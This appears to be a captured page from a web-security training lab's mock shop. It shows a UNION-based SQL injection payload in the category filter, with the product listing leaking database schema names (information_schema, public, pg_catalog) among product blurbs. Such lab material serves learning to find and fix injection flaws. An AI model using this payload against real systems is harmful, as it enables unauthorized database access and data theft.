 Pets' union select NULL,schema_name from
information_schema.schemata-- -
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
information_schema
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
public
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
More Than Just Birdsong
There was a time when the only decorations you would see on the
pg_catalog
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner